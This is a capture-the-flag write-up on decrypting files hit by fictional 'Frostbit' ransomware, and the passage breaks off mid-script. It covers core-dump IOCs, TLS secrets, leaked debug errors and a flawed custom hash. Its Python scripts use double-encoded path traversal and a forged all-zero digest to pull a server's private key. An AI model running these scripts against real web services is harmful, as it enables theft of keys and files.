Elf Frostbit Decrypt
Objective
Decrypt the Frostbit-encrypted Naughty-Nice list and submit the first and last name of the child at number 440 in the Naughty-Nice list.
Hints
| From | Hint |
|---|---|
| Dusty Giftwrap | There’s a new ransomware spreading at the North Pole called Frostbit. Its infrastructure looks like code I worked on, but someone modified it to work with the ransomware. If it is our code and they didn’t disable dev mode, we might be able to pass extra options to reveal more information. If they are reusing our code or hardware, it might also be broadcasting MQTT messages. |
| Dusty Giftwrap | The Frostbit ransomware appears to use multiple encryption methods. Even after removing TLS, some values passed by the ransomware seem to be asymmetrically encrypted, possibly with PKI. The infrastructure may also be using custom cryptography to retrieve ransomware status. If the creator reused our cryptography, the infrastructure might depend on an outdated version of one of our libraries with known vulnerabilities. There may be a way to have the infrastructure reveal the cryptographic library in use. |
| Dusty Giftwrap | I’m with the North Pole cyber security team. We built a powerful EDR that captures process memory, network traffic, and malware samples. It’s great for incident response - using tools like strings to find secrets in memory, decrypt network traffic, and run strace to see what malware does or executes. |
IOC’s
There are a lot of information available in the ZIP archive. Here I have tried to collect relevant and interesting artefacts found during my investigation. These might come in handy later.
IOC’s from frostbit_core_dump.13
Endpoints
Running this command to find interesting http artefacts:
strings frostbit_core_dump.13 | grep httpArtefacts found:
https://api.frostbit.app/view/Fgcse2IEk5zg3BhQhlL/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?digest=0081c004828085c081a0e424db82a0a0
https://api.frostbit.app/api/v1/bot/15d977db-9fa9-48f8-be38-d36c2e21b12d/session
https://api.frostbit.app/api/v1/bot/15d977db-9fa9-48f8-be38-d36c2e21b12d/keyitRansomware note
Visiting the urls found from the previous command, I found something interesting:
https://api.frostbit.app/view/Fgcse2IEk5zg3BhQhlL/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?digest=0081c004828085c081a0e424db82a0a0Links in screenshot verified to not be working. In addition, from the hints (or conversations) it was mentioned a certain debug mode, which can be enabled by adding a “debug” GET parameter equals to 1:
https://api.frostbit.app/view/Fgcse2IEk5zg3BhQhlL/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?digest=0081c004828085c081a0e424db82a0a0&debug=1Toying with various parameters gives different results, in this case removing one character from the digest:
{
"debug": true,
"error": "Status Id File Digest Validation Error: Traceback (most recent call last):\n File \"/app/frostbit/ransomware/static/FrostBiteHashlib.py\", line 55, in validate\n decoded_bytes = binascii.unhexlify(hex_string)\nbinascii.Error: Odd-length string\n"
}I notice a reference to a Python file. Further, toying with the “Fgcse2IEk5zg3BhQhlL” part of the URL yielded this error:
{
"debug": true,
"error": "Status Id File Not Found"
}And toying with the UUID part (15d977db-9fa9-48f8-be38-d36c2e21b12d):
{
"debug": true,
"error": "Invalid UUID Format"
}Nonce
Apparently there is an endpoint to retrieve the session nonce:
https://api.frostbit.app/api/v1/bot/15d977db-9fa9-48f8-be38-d36c2e21b12d/session
{
"nonce": "e998a50d979ee2d7"
}Invalid API Path
This one came broken out of the box, or I had just used it wrong:
https://api.frostbit.app/api/v1/bot/15d977db-9fa9-48f8-be38-d36c2e21b12d/keyit
{
"error": "Invalid API Path"
}Encrypted key JSON
Taking a look closer for any nonces in the core dump:
strings frostbit_core_dump.13 -n 10 | grep -i nonceI found a JSON structure with two keys, “encryptedKey” and “nonce”. Nonce part was empty, but there was a hex string in the “encryptedKey” field:
{"encryptedkey":"2ea5d786947ab4dbc462dc0d1fe878b07f46df032f17b43aeeedea7a2683996377d3b57cc2f94781deef9f81e966309e09e26577d5110836c4236b8dc3bec734ed0060168b30530b99d66cb4d33d9e87712dd71fb8ab6d311430b55743994400e9eb452a378a6c930225f69f46bdef91581a6325b4e873458d4fc9287a2f4af7bbc68a6f3db16b1e463982a815b2fc291b1013e880a2a8f077c1fed52a7673ec1bfc7a4bb6edba03ab670332fa3627f20116f6ceeed97a757bb220494cd696e8f5f05869b6f57f5aef18e204c7213d634b56fae8751b7521d86eb5f7d692313398ff70cded16d5eddef0ec655e7a5279d97a15d1c8efa8aac1c4b0073657007a96e34eeeaae9460629ae9ce5d219d512afef28736e6844f297c02e6cf992e36de5fdc8e0f79b71e92a3ecac6c1b703c84ecd7ca8deb52061441d0c30e3c8be30f3a8658be84a26bf7e7ce3d5b4637da157f7e87795fcfecc8411532ad0cc7c6a8a4de2861c2df429507f1909928cb735b4e3758c139b865e0b2ffceac950880219bdf644e6dca7545c03bff09194624a8fbb0ea54ee6ee3caf4749ca2165873b02e46548be0bbffea92cad7bd89606ed3f1f157d4fedc393007de842ab1e17e23f6fb4b4b963f328f1b55bf2fbe1ad57109a4a835308d6dfa0aaf98069bf44f0c8d50fe302205a82c181587d7fab4c1bf562109593a601f7b026e4236f71fc8f","nonce":""}Unspecified IOC’s
The following IOC’s were collected using the following command:
strings frostbit_core_dump.13 -n50Unrecognized JSON 1
Some random JSON output from what looked like a HTTP request:
{"digest":"10044402b080a8example202088819b8","status":"Key Set","statusid":"ZGTw7qlexampleQNiW"}
{"digest":"0081c004828085c081a0e424db82a0a0","status":"Key Set","statusid":"Fgcse2IEk5zg3BhQhlL"}Long HEX text
Appears to be the same for the JSON reply with the “encryptedKey” field:
2ea5d786947ab4dbc462dc0d1fe878b07f46df032f17b43aeeedea7a2683996377d3b57cc2f94781deef9f81e966309e09e26577d5110836c4236b8dc3bec734ed0060168b30530b99d66cb4d33d9e87712dd71fb8ab6d311430b55743994400e9eb452a378a6c930225f69f46bdef91581a6325b4e873458d4fc9287a2f4af7bbc68a6f3db16b1e463982a815b2fc291b1013e880a2a8f077c1fed52a7673ec1bfc7a4bb6edba03ab670332fa3627f20116f6ceeed97a757bb220494cd696e8f5f05869b6f57f5aef18e204c7213d634b56fae8751b7521d86eb5f7d692313398ff70cded16d5eddef0ec655e7a5279d97a15d1c8efa8aac1c4b0073657007a96e34eeeaae9460629ae9ce5d219d512afef28736e6844f297c02e6cf992e36de5fdc8e0f79b71e92a3ecac6c1b703c84ecd7ca8deb52061441d0c30e3c8be30f3a8658be84a26bf7e7ce3d5b4637da157f7e87795fcfecc8411532ad0cc7c6a8a4de2861c2df429507f1909928cb735b4e3758c139b865e0b2ffceac950880219bdf644e6dca7545c03bff09194624a8fbb0ea54ee6ee3caf4749ca2165873b02e46548be0bbffea92cad7bd89606ed3f1f157d4fedc393007de842ab1e17e23f6fb4b4b963f328f1b55bf2fbe1ad57109a4a835308d6dfa0aaf98069bf44f0c8d50fe302205a82c181587d7fab4c1bf562109593a601f7b026e4236f71fc8fClient and Server handshakes and secrets
These values when put into a text file and referenced in “(Pre)-Master-Secret log filename”, will decode the TLS entries in the associated PCAP.
CLIENT_HANDSHAKE_TRAFFIC_SECRET b628d6ae5a2016185a918875556cb201006357548a301e914aaa9fe2ac7490f7 95d29ae475a8cca66237ae742e80ef054694f1cac76005718eda63098ea1ed54
SERVER_HANDSHAKE_TRAFFIC_SECRET b628d6ae5a2016185a918875556cb201006357548a301e914aaa9fe2ac7490f7 60fad6da7c95990bbdaa9c642d8d7f9babb7da4017a709a00b899176ca431807
CLIENT_TRAFFIC_SECRET_0 b628d6ae5a2016185a918875556cb201006357548a301e914aaa9fe2ac7490f7 3a582c4fb15aa9f10aecdaa72ca7b73ae0dfdd8126dd64aa18b3ab80c3957331
SERVER_TRAFFIC_SECRET_0 b628d6ae5a2016185a918875556cb201006357548a301e914aaa9fe2ac7490f7 784b9c051b6ed71221f367cc790ac1b1c8dd70dd8690c69f01262745bf61cd78POST request for key
Found this POST request:
POST /api/v1/bot/15d977db-9fa9-48f8-be38-d36c2e21b12d/key HTTP/1.1IOC’s from PCAP
Once loaded the Client and Server handshakes and secrets, we can decrypt and follow the TLS stream in PCAP:
GET /api/v1/bot/15d977db-9fa9-48f8-be38-d36c2e21b12d/session HTTP/1.1
Host: api.frostbit.app
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip
HTTP/1.1 200 OK
Server: nginx/1.27.1
Date: Fri, 20 Dec 2024 11:00:08 GMT
Content-Type: application/json
Content-Length: 29
Connection: keep-alive
Strict-Transport-Security: max-age=31536000
{"nonce":"e998a50d979ee2d7"}
POST /api/v1/bot/15d977db-9fa9-48f8-be38-d36c2e21b12d/key HTTP/1.1
Host: api.frostbit.app
User-Agent: Go-http-client/1.1
Content-Length: 1070
Content-Type: application/json
Accept-Encoding: gzip
{"encryptedkey":"2ea5d786947ab4dbc462dc0d1fe878b07f46df032f17b43aeeedea7a2683996377d3b57cc2f94781deef9f81e966309e09e26577d5110836c4236b8dc3bec734ed0060168b30530b99d66cb4d33d9e87712dd71fb8ab6d311430b55743994400e9eb452a378a6c930225f69f46bdef91581a6325b4e873458d4fc9287a2f4af7bbc68a6f3db16b1e463982a815b2fc291b1013e880a2a8f077c1fed52a7673ec1bfc7a4bb6edba03ab670332fa3627f20116f6ceeed97a757bb220494cd696e8f5f05869b6f57f5aef18e204c7213d634b56fae8751b7521d86eb5f7d692313398ff70cded16d5eddef0ec655e7a5279d97a15d1c8efa8aac1c4b0073657007a96e34eeeaae9460629ae9ce5d219d512afef28736e6844f297c02e6cf992e36de5fdc8e0f79b71e92a3ecac6c1b703c84ecd7ca8deb52061441d0c30e3c8be30f3a8658be84a26bf7e7ce3d5b4637da157f7e87795fcfecc8411532ad0cc7c6a8a4de2861c2df429507f1909928cb735b4e3758c139b865e0b2ffceac950880219bdf644e6dca7545c03bff09194624a8fbb0ea54ee6ee3caf4749ca2165873b02e46548be0bbffea92cad7bd89606ed3f1f157d4fedc393007de842ab1e17e23f6fb4b4b963f328f1b55bf2fbe1ad57109a4a835308d6dfa0aaf98069bf44f0c8d50fe302205a82c181587d7fab4c1bf562109593a601f7b026e4236f71fc8f","nonce":"e998a50d979ee2d7"}
HTTP/1.1 200 OK
Server: nginx/1.27.1
Date: Fri, 20 Dec 2024 11:00:08 GMT
Content-Type: application/json
Content-Length: 98
Connection: keep-alive
Strict-Transport-Security: max-age=31536000
{"digest":"0081c004828085c081a0e424db82a0a0","status":"Key Set","statusid":"Fgcse2IEk5zg3BhQhlL"}OSINT
Dorking on Google I found:
The content of the Python file is:
import traceback
import binascii
class Frostbyte128:
def __init__(self, file_bytes: bytes, filename_bytes: bytes, nonce_bytes: bytes, hash_length: int = 16):
self.file_bytes = file_bytes
self.filename_bytes = filename_bytes
self.filename_bytes_length = len(self.filename_bytes)
self.nonce_bytes = nonce_bytes
self.nonce_bytes_length = len(self.nonce_bytes)
self.hash_length = hash_length
self.hash_result = self._compute_hash()
def _compute_hash(self) -> bytes:
hash_result = bytearray(self.hash_length)
count = 0
for i in range(len(self.file_bytes)):
xrd = self.file_bytes[i] ^ self.nonce_bytes[i % self.nonce_bytes_length]
hash_result[count % self.hash_length] = hash_result[count % self.hash_length] ^ xrd
count += 1
for i in range(len(self.filename_bytes)):
count_mod = count % self.hash_length
count_filename_mod = count % self.filename_bytes_length
count_nonce_mod = count % self.nonce_bytes_length
xrd = self.filename_bytes[count_filename_mod] ^ self.nonce_bytes[count_nonce_mod]
hash_result[count_mod] = hash_result[count_mod] & xrd
count += 1
return bytes(hash_result)
def digest(self) -> bytes:
"""Returns the raw binary hash result."""
return self.hash_result
def hexdigest(self) -> str:
"""Returns the hash result as a hexadecimal string."""
return binascii.hexlify(self.hash_result).decode()
def update(self, file_bytes: bytes = None, filename_bytes: bytes = None, nonce_bytes: bytes = None):
"""Updates the internal state with new bytes and recomputes the hash."""
if file_bytes is not None:
self.file_bytes = file_bytes
if filename_bytes is not None:
self.filename_bytes = filename_bytes
if nonce_bytes is not None:
self.nonce_bytes = nonce_bytes
self.hash_result = self._compute_hash()
def validate(self, hex_string: str):
"""Validates if the provided hex string matches the computed hash."""
try:
decoded_bytes = binascii.unhexlify(hex_string)
if decoded_bytes == self.digest():
return True, None
except Exception as e:
stack_trace = traceback.format_exc()
return False, f"{stack_trace}"
return False, NoneFrom other objectives
The Santa Vision objective had some references to Frostbit in the feeds:
Appears this path might be important: /etc/nginx/certs/api.frostbit.app.key
Solution
This objective only has a Gold solution since there were no Silvers given (or available).
Gold
For this one I had to reach out to the community. It was quickly established that the artefacts of importance were:
- Code file: FrostBiteHashlib.py
- URL: https://api.frostbit.app/view/Fgcse2IEk5zg3BhQhlL/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?digest=0081c004828085c081a0e424db82a0a0
- Debug mode: debug=1 on the above URL
Since this objective hints so heavily towards that Python file, I decided to upload it to ChatGPT and ask if there were any flaws within it. It suggested there was a flaw in the “_compute_hash” method:
The flaw in the
_compute_hashfunction lies in how it combines the file bytes, filename bytes, and nonce bytes to generate the hash. Specifically:
Inconsistent Mixing Logic: The function first processes the file bytes using a simple XOR operation with the nonce, but then when it processes the filename bytes, it uses a different approach, applying a bitwise AND operation between the nonce and filename bytes. This inconsistency in how the operations are applied makes the function behave unpredictably, especially when handling different input data.
Overwriting Data in Hash: The function relies on a
countvariable and uses modular arithmetic to determine where to place the result of each operation into thehash_resultbyte array. This can lead to overwriting values withinhash_result, especially since the hash length might be smaller than the combined length of the file and filename data. As a result, important information might be lost or masked by previous calculations.Non-deterministic Results: The modular arithmetic used for indexing can lead to non-deterministic results when the inputs (file, filename, nonce) are slightly modified. A good hash function should produce a consistent and unique result for every unique input, but the current method may not reliably produce distinct results for different data, especially when the size of the data being hashed changes.
In essence, the function mixes the data in an inconsistent and potentially destructive way, which makes it unsuitable for generating unique, reliable hashes.
By closely examining the code, I discovered that it computes an all-zero hash when xrd equals 0. This occurs because if hash_result[count_mod] is AND-ed with 0, the result is always 0. To exploit this behavior, I crafted an HTTP GET query using an all-zero hex string as the digest (see the Python code below).
Through a discussion on Discord, it became apparent that the objective was to retrieve the /etc/nginx/certs/api.frostbit.app.key file, confirming the encryption flaw.
Identifying the correct path to the key file proved challenging. After extensive trial and error, I discovered that setting the digest attribute to all zeros allowed me to infer a relative path to the file based on the server’s response. By experimenting, I found that the endpoint returned “Invalid Status Id or Digest” when a file was successfully located. I leveraged this behavior in a brute-force script to determine the key file’s relative path.
import requests
import urllib.parse
try:
url_base = "https://api.frostbit.app/view/"
url_path = "/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?debug=1&digest=00000000000000000000000000000000"
file_id = "etc/nginx/certs/api.frostbit.app.key"
relative_path = "../"
def brute(filepath):
navi = ""
while True:
navi += relative_path
payload = urllib.parse.quote_plus(urllib.parse.quote_plus(f"{navi}{file_id}"))
url = f"{url_base}{payload}{url_path}"
result = requests.get(url)
data = result.json()
if "error" in data.keys():
if data["error"] in ("Status Id Too Long"):
break
if data["error"] in ("Invalid Status Id or Digest"):
print("\n\nGot something\n\n")
print(f"JSON: {data}")
print(f"URL : {url}")
else:
continue
return False
# Bruteforce to find the path
brute(file_id)
except KeyboardInterrupt:
print("Bye")The above Python code produces an URL which I utilized in the following script. Basically the script takes the known nonce, doubles it and prepares a payload which is then inserted in front of the relative file path. The hope is that the hashing algorithm will pick up the nonces and create an all zeroed hash internally. The theory behind it is that if you XOR and AND a nonce with itself, it’ll create 0 as output.
import requests
import urllib.parse
# Nonce as Bytes list. The nonce is repeated twice to ensure cyclic overwriting of the hash
nonce = bytes([
0xe9,
0x98,
0xa5,
0x0d,
0x97,
0x9e,
0xe2,
0xd7,
0xe9,
0x98,
0xa5,
0x0d,
0x97,
0x9e,
0xe2,
0xd7,
])
# Converting the nonce bytes list into properly formatted string string (if you look closely it is double urlencoded)
nonce_string = "%25".join(f"{byte:02x}" for byte in nonce)
# Adding a separator at end of this strings
separator = urllib.parse.quote_plus(urllib.parse.quote_plus("/"))
# Crafting a payload
payload = f"%25{nonce_string}{separator}"
# Mergin it together
